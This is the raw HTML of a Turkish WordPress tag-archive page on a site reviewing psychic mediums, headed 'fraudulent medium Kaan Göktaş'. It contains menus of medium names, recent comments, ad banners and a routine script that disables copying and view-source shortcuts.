         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-dolandirici-medyum-kaan-goktas tag-2230 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-dolandirici-medyum-kaan-goktas" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Dolandırıcı Medyum Kaan Göktaş</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-1187" class="entry author-medyum post-1187 post type-post status-publish format-standard category-medyumlar tag-dolandirici-medyum-kaan-goktas tag-dolandirici-medyum-sevan-hoca tag-medyum-elife tag-medyum-hafize tag-medyum-kaan-goktas tag-medyum-kaan-goktas-kimdir tag-medyum-sedat tag-medyum-sedat-yorumlari tag-medyum-sevan tag-medyum-sevan-dolandirici tag-medyum-sevan-dolandirici-mi tag-medyum-sevan-facebook tag-medyum-sevan-hoca tag-medyum-sevan-hoca-iletisim tag-medyum-sevan-hoca-kimdir tag-medyum-sevan-hoca-sikayet tag-medyum-sevan-hoca-sikayetleri tag-medyum-sevan-hoca-telefon tag-medyum-sevan-hoca-tum-yorumlar tag-medyum-sevan-hoca-yorum tag-medyum-sevan-hoca-yorumlari tag-medyum-sevan-iletisim tag-medyum-sevan-instagram tag-medyum-sevan-kimdir tag-medyum-sevan-sahtekar tag-medyum-sevan-sikayet tag-medyum-sevan-sikayetleri tag-medyum-sevan-telefon tag-medyum-sevan-yorum tag-medyum-sevan-yorumlari tag-medyum-sevan-youtube tag-sahtekar-medyum-kaan-goktas tag-sahtekar-medyum-sedat-yorumlari tag-sahtekar-medyum-sevan-hoca archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-sevan/" rel="bookmark" itemprop="url">Medyum Sevan</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2021-08-01</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://www.medyumsozluk.com/medyum-berzah/"><span class="menu-title">Medyum Berzah Yorumları</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16529">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16442">Medyum Papaz Gültekin</a> için <span class="comment-author-link">cemil</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16440">medyum sözlük</a> için <span class="comment-author-link">Kübra</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/#comment-16437">Medyum Ali Değirmenci</a> için <span class="comment-author-link">deniz</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/#comment-16436">Medyum Ömer Aydın</a> için <span class="comment-author-link">yasin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16430">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Hakan</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16419">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16417">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Free</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
